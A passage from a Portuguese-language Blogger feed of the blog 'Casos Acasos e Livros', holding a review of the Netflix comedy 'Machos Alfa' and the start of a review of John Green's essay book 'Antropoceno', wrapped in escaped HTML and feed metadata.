Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2q1tc9GuU8C7GQlJxEugF_G3J0KM2_QHGbpFrozfnXhiZcjNnE1D9IHAnkfvZdc_ONYqWhM8hUcNEFKcULxiUatYh9NQ7NzfPdqOpfqjzKJYxJJm2Y-Uv8QlAle1vsPFFjygtnVP8laKUT2ggIgsYY96PjM5YHaGIhUnFiJf9AXoThl6FboQkqe7Hg\/s72-c\/Operao-Cerveja.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-8052956221562086186"},"published":{"$t":"2023-02-02T11:27:00.001-03:00"},"updated":{"$t":"2023-02-02T11:27:14.312-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comédia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica de série"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desconstrução de machismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de série"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de série na Netflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"machismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Machos Alfa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"masculinidade tóxica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que assistir na Netflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"}],"title":{"type":"text","$t":" Machos Alfa – Netflix - Crítica"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EVocê se considera machista (mesmo sendo mulher)?\u003C\/b\u003E A resposta é provavelmente não. Mas com certeza tem algumas atitudes que possam sem considerada dessa maneira, mesmo sem perceber. E o tema sempre aparece em séries, livros e filmes e a mais nova dessa leva é \u003Cb\u003EMachos Alfa\u003C\/b\u003E, produção espanhola da Netflix e que entrou no catálogo em dezembro sem muito alarme.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOcI0Oooc70VsaEoNSXTVo0vGysXoWFuZnZ1Qj-fzxmjjHf9V_k0md3CYV2XsTglzNt0RZ3v7IOIJOWQ976S2zsJLNiWW2Ii6mHeQ-YscEJ9tpsMsW-lWAwfL3lZlc8A7KD0g4wIOxJ5JF_xyAkGi-KCBu1Zp2xzvfIiHBGHMgUb0svebG0ymOoI5U4g\/s512\/Machos%20Alfa%20-%20Poster.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOcI0Oooc70VsaEoNSXTVo0vGysXoWFuZnZ1Qj-fzxmjjHf9V_k0md3CYV2XsTglzNt0RZ3v7IOIJOWQ976S2zsJLNiWW2Ii6mHeQ-YscEJ9tpsMsW-lWAwfL3lZlc8A7KD0g4wIOxJ5JF_xyAkGi-KCBu1Zp2xzvfIiHBGHMgUb0svebG0ymOoI5U4g\/s16000\/Machos%20Alfa%20-%20Poster.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO grande trunfo de Machos Alfa é que \u003Cb\u003Eela ri na cara do machismo\u003C\/b\u003E. E ri com gosto! E a gente ri junto. Não tinha ouvido falar nada da série, mas apareceu como recomendada para mim, vi o trailer, gostei e comecei despretensiosamente. \u003Cb\u003EMe diverti horrores\u003C\/b\u003E e agora estou doida para a segunda temporada, que já foi confirmada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMachos Alfa\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EQuatro amigos próximos dos 40 anos estão passando por situações complicadas em seus relacionamentos e acabam indo parar num \u003Cb\u003Ecurso de desconstrução de masculinidade tóxica.\u003C\/b\u003E \u003Cb\u003EPedro \u003C\/b\u003E(Fernando Gil) era um alto executivo que foi mandando embora e substituído por uma mulher, \u003Cb\u003ERaúl\u003C\/b\u003E (Raúl Tejón) trai a namorada, mas quando ela pede para abrir o relacionamento ele surta. \u003Cb\u003ESanti\u003C\/b\u003E (Gorka Otxoa) é obrigado pela filha a ter encontros pelo Tinder para esquecer a ex-mulher e \u003Cb\u003ELuis\u003C\/b\u003E (Fele Martinez) não faz sexo com a esposa há 5 meses e o casamento está abalado. Eles se sentem um pouco perdidos num mundo em que as mulheres começaram a ter posições de poder e são empoderadas, por isso fazem esse curso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMatCI0TEptzyu1rc1Ire_jGTAa7Sys0An2s34X97ZVIcEFzc8jmzur01FsbV_l7jN38fF_SgN1W_QdupFLAUsJV-AvmQL3Jcy4wr29ygHH091c92PJOFqMziC0ZIapxd6UDUg4LcVO9yNOU92V-uIwubH8yJQTRZnFtUeDihZ_GiO2I9NvtMKjmvDuw\/s1200\/Elenco%20de%20Machos%20Alfa.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMatCI0TEptzyu1rc1Ire_jGTAa7Sys0An2s34X97ZVIcEFzc8jmzur01FsbV_l7jN38fF_SgN1W_QdupFLAUsJV-AvmQL3Jcy4wr29ygHH091c92PJOFqMziC0ZIapxd6UDUg4LcVO9yNOU92V-uIwubH8yJQTRZnFtUeDihZ_GiO2I9NvtMKjmvDuw\/w640-h360\/Elenco%20de%20Machos%20Alfa.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMachos Alfa, além de fazer rir com \u003Cb\u003Esituações inesperadas e quase absurdas\u003C\/b\u003E (como esbarrar com seus pais numa casa de swing!), fazer piada com o machismo que está mais do que enraizado na sociedade e mostrar como a masculinidade é frágil, ela faz \u003Cb\u003Erefletir\u003C\/b\u003E e explora como é difícil se descontruir. Além disso, exemplifica como funciona a cabeça masculina machista, mas não passa pano, pelo contrário, mostra como é insano – e mesmo imbecil - pensarem assim.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMachos Alfa é uma \u003Cb\u003Ecrítica à sociedade\u003C\/b\u003E. E não pense que só dos homens ela faz pouco caso, das mulheres também. Todo mundo tem seus defeitos e pensamentos engessados. A série é quase politicamente incorreta, mas no melhor sentido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlebn4tKo3hNHKlAISuy4UhzEvEio2Nu54o-AzsS2_LjFXcQL0mGJY6JaI8gaZXUnAX4tBRS0djj3EYc_oeDck3dC9AEv95uwmtu27ppIjPXjL-fl1WNcXX6CFhWDr3YMDkzcujwzSuAWwihJLNr17MLqXCY1PZToCdDZ4SGYYY3OqoeME7U4u9avxpg\/s1012\/Cena%20de%20Machos%20Alfa%203.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1012\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlebn4tKo3hNHKlAISuy4UhzEvEio2Nu54o-AzsS2_LjFXcQL0mGJY6JaI8gaZXUnAX4tBRS0djj3EYc_oeDck3dC9AEv95uwmtu27ppIjPXjL-fl1WNcXX6CFhWDr3YMDkzcujwzSuAWwihJLNr17MLqXCY1PZToCdDZ4SGYYY3OqoeME7U4u9avxpg\/w640-h426\/Cena%20de%20Machos%20Alfa%203.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUScY9SRlztQ-CntRtI94ehXHZdtFRuLDMk6KpHMCLPt8CB7FqWgYmskSVbdtHqkyMfA2uNg2qDnUGc7kwPXMhmvT17IGxSXIf6Aa0jfoYTb0hUz8XNWM7-R6AZn_LFYeEVjyUcdmuMrkwmu-JFghszp8svKlU1g3bhrFopTekesyLOC7qJVMnw8hlFw\/s1200\/Cena%20de%20Machos%20Alfa%204.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUScY9SRlztQ-CntRtI94ehXHZdtFRuLDMk6KpHMCLPt8CB7FqWgYmskSVbdtHqkyMfA2uNg2qDnUGc7kwPXMhmvT17IGxSXIf6Aa0jfoYTb0hUz8XNWM7-R6AZn_LFYeEVjyUcdmuMrkwmu-JFghszp8svKlU1g3bhrFopTekesyLOC7qJVMnw8hlFw\/w640-h360\/Cena%20de%20Machos%20Alfa%204.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESobre homens, mas feita também por mulheres\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA direção é de \u003Cb\u003ELaura Caballero\u003C\/b\u003E, que também é criadora e roteirista da série. O roteiro foi criado a cinco mãos, sendo 3 delas femininas, e isso é possível notar. E por falar no roteiro, ele é muito bem amarrado e com ótimas tiradas. É comédia e por vezes pastelão, mas \u003Cb\u003Efoge do lugar comum \u003C\/b\u003Ee nos traz umas situações completamente inesperadas, do tipo que fazem gargalhar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE o elenco é ótimo, com \u003Cb\u003Eexcelente timing\u003C\/b\u003E e muita química. É possível acreditar que os quatro protagonistas são amigos e se divertem muito juntos – além de brigar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr2stEdRP2J0mySUK5ZEZoEqPcLWjwL708Vf3-JMdqHyQtzxpEUZHbQvW0WShf8VYMt0fBLbnokSAjOIFisrCnlRSqepRxYkl_ijMFlShkd2lG1OJIIFfgYV4qX-Tz8XQ0KKpbZVegQvYRPHJAb5xcCELvKtKNkvjPrkjsTQMN1i3pzsnPVKfK6V970Q\/s1280\/Cena%20de%20Machos%20Alfa%201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr2stEdRP2J0mySUK5ZEZoEqPcLWjwL708Vf3-JMdqHyQtzxpEUZHbQvW0WShf8VYMt0fBLbnokSAjOIFisrCnlRSqepRxYkl_ijMFlShkd2lG1OJIIFfgYV4qX-Tz8XQ0KKpbZVegQvYRPHJAb5xcCELvKtKNkvjPrkjsTQMN1i3pzsnPVKfK6V970Q\/w640-h426\/Cena%20de%20Machos%20Alfa%201.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdIrGmXJq8UO1y8xRiaTtZ9lFmHEOhbjDaFAFilO7zUcV8CnYqyN4W8FdR-rmwozkb38HaglJZNQ-ers7CkScRsGusD6vx_tjakFJpieB9mDZm8DL5Inen1I7Px6uSk8Jg4ePwyy0F4oJE_20S8VRQ_lk10xphyt4gQlyOAdSbGPYrl5ZdLaMvsjpVyw\/s795\/Cena%20de%20Machos%20Alfa%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"795\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdIrGmXJq8UO1y8xRiaTtZ9lFmHEOhbjDaFAFilO7zUcV8CnYqyN4W8FdR-rmwozkb38HaglJZNQ-ers7CkScRsGusD6vx_tjakFJpieB9mDZm8DL5Inen1I7Px6uSk8Jg4ePwyy0F4oJE_20S8VRQ_lk10xphyt4gQlyOAdSbGPYrl5ZdLaMvsjpVyw\/w640-h362\/Cena%20de%20Machos%20Alfa%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMachos Alfa \u003C\/b\u003Econta com 10 episódios de meia hora cada e é uma delícia de assistir, daquele tipo bom de maratonar e que vai te desestressar, ao mesmo tempo que traz uma reflexão bacana sobre machismo.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEssa foi mais uma prova de que adoro produções espanholas!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo muito.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/8052956221562086186\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/02\/machos-alfa-netflix-critica.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/8052956221562086186"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/8052956221562086186"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/02\/machos-alfa-netflix-critica.html","title":" Machos Alfa – Netflix - Crítica"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOcI0Oooc70VsaEoNSXTVo0vGysXoWFuZnZ1Qj-fzxmjjHf9V_k0md3CYV2XsTglzNt0RZ3v7IOIJOWQ976S2zsJLNiWW2Ii6mHeQ-YscEJ9tpsMsW-lWAwfL3lZlc8A7KD0g4wIOxJ5JF_xyAkGi-KCBu1Zp2xzvfIiHBGHMgUb0svebG0ymOoI5U4g\/s72-c\/Machos%20Alfa%20-%20Poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-3493833624787208049"},"published":{"$t":"2023-01-31T12:20:00.003-03:00"},"updated":{"$t":"2023-01-31T12:20:56.229-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Antropoceno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Antropoceno: Notas Sobre a Vida na Terra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"editora Intrínseca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"John Green"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"melhor livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"não-ficção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resenha"}],"title":{"type":"text","$t":" Antropoceno: Notas Sobre a Vida na Terra, de John Green - Resenha"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EJohn Green\u003C\/b\u003E nos ganhou com sua escrita de ficção anos atrás (e nos fez chorar algumas vezes, né?) e agora que ele se aventurou na não-ficção com o livro \u003Cb\u003EAntropoceno: Notas Sobre a Vida na Terra\u003C\/b\u003E, publicado por pela Editora Intrínseca, me ganhou mais ainda.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAntropoceno foi o \u003Cb\u003Emelhor livro que li em 2022 \u003C\/b\u003Ee cada ensaio escrito me deixava reflexiva, interessada e ainda mais curiosa sobre o tema. A obra foi baseada nos episódios do podcast de mesmo nome \u003Cb\u003E(The Anthropocene Reviewed)\u003C\/b\u003E apresentado por John Green e que você encontra no Spotify (apenas em inglês).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg-bGJKUj1qpq1hvH23ldYQSvqxoWXt9zsbzhAjMfhtM7sda6eqZPPhZFthXU01gorid7FDnPAs1fyWetMFdWjuirfkLQdcPmtv5FnLnuiqMKZr3vskNEngCyoU6sRPItjH9Pc9FWzhmNKmxfQwDq7eYGqc4sTjg0uDMTMK2VNCfhlhR2-VNT43A4www\/s1800\/Antropoceno%20-%20Casos,%20Acasos%20e%20Livros.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg-bGJKUj1qpq1hvH23ldYQSvqxoWXt9zsbzhAjMfhtM7sda6eqZPPhZFthXU01gorid7FDnPAs1fyWetMFdWjuirfkLQdcPmtv5FnLnuiqMKZr3vskNEngCyoU6sRPItjH9Pc9FWzhmNKmxfQwDq7eYGqc4sTjg0uDMTMK2VNCfhlhR2-VNT43A4www\/s16000\/Antropoceno%20-%20Casos,%20Acasos%20e%20Livros.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto @casosacasoselivros\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAntropoceno: Notas Sobre a Vida na Terra\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAfinal, o que significa \u003Cb\u003Eantropoceno\u003C\/b\u003E? É um termo usado por alguns cientistas para descrever o período mais recente na história da Terra, esse em que vivemos e quando o ser humano vem alterando o funcionamento e os fluxos naturais do planeta ao promover intensas mudanças globais.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEm seus ensaios, John Green fala \u003Cb\u003Esobre tudo um pouco \u003C\/b\u003Erelacionado aos seres humanos e ao mundo em que vivemos. Encontramos textos sobre sussurros, a criação de supermercados, Monopoly (o antigo Banco Imobiliário), futebol, desenhos rupestres nas cavernas, adesivos com cheiro, a história por trás da invenção dos ursinhos de pelúcia, desertos de sal, gansos, cometas, bloco de notas do celular, sistema de classificação por estrelas, grama, o teclado e a disposição das letras, descobertas científicas, pandemias e muito mais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECada texto é curto, com poucas páginas, mas com \u003Cb\u003Einformações interessantes\u003C\/b\u003E sobre o tema, além de comentários pessoais do escritor. Ele te envolve tanto na leitura que não foram poucas vezes que me peguei pesquisando os lugares, as pessoas e as situações que ele descreve.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EJohn Green\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_1vJVdD9gnl9E7eAvyPWFl7ghK1I_cscUeDz6ad2DzJtK41V8HgQZD3y4ih5hQOaPUFmH_31R2d5pKtr8HaMxnQiz3nF0_QLZJSaY3Wucn1ReXI_hr5YUEZnKiB3NIIxsyCpRwsi4eVXegfVZG8aQeMjPhT8gBV1OJ15jAWqfvD_zkkUmNX2tSLcTpg\/s982\/John%20Green.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"646\" data-original-width=\"982\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_1vJVdD9gnl9E7eAvyPWFl7ghK1I_cscUeDz6ad2DzJtK41V8HgQZD3y4ih5hQOaPUFmH_31R2d5pKtr8HaMxnQiz3nF0_QLZJSaY3Wucn1ReXI_hr5YUEZnKiB3NIIxsyCpRwsi4eVXegfVZG8aQeMjPhT8gBV1OJ15jAWqfvD_zkkUmNX2tSLcTpg\/s320\/John%20Green.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO autor mantém na não-ficção o seu estilo característico de \u003Cb\u003Ebom humor e leveza\u003C\/b\u003E, ainda que em outros momentos mais pesados o faça com \u003Cb\u003Esobriedade\u003C\/b\u003E. Ele fala, por exemplo, dos seus problemas psicológicos e como é difícil viver dentro do seu cérebro. Eu até mesmo queria dar um abraço nele em certos momentos. O livro inteiro é como uma conversa com o leitor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAlguns textos são mais sérios, outros leves e divertidos e a maioria com fatos históricos e muitas informações. É impossível chegar no final da leitura de Antropoceno sem dizer que aprendeu alguma coisa. Nem que seja aquele \u003Cb\u003E“conhecimento inútil”\u003C\/b\u003E, mas que é interessante e que você tem vontade de compartilhar com tudo mundo. E para deixar claro que ele não inventa as informações, ao final de cada ensaio tem um sumário de onde ele pegou cada dado, cada história apresentada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr 